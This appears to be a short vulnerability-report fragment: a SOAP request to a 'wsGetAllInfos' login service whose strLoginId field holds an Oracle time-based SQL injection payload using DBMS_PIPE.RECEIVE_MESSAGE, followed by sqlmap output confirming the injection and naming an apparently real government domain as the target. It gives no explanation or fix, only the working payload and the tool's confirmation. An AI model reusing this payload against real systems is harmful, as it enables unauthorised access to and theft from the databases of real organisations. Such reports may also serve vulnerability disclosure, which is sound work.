 <soapenv:Header/>
<soapenv:Body>
<web:wsGetAllInfos soapenv:encodingStyle="http://schemas.xmlsoap.org/soap/
encoding/">
<nCataId xsi:type="xsd:int">1</nCataId>
<bLink xsi:type="xsd:int">2</bLink>
<nStart xsi:type="xsd:int">3</nStart>
<nEnd xsi:type="xsd:int">4</nEnd>
<strLoginId xsi:type="xsd:string">5' AND 1157=DBMS_PIPE.RECEIVE_MESSAGE
(CHR(65)||CHR(101)||CHR(101)||CHR(77),5) AND 'SMfF'='SMfF</strLoginId>
<strPwd xsi:type="xsd:string">6</strPwd>
<strKey xsi:type="xsd:string">7</strKey>
</web:wsGetAllInfos>
</soapenv:Body>
</soapenv:Envelope>
---
[17:31:32] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 2.5, JSP 2.1, Apache 2.4.10
back-end DBMS: Oracle
[17:31:32] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[17:31:32] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.gs.gov.cn'
[*] shutting down at 17:31:32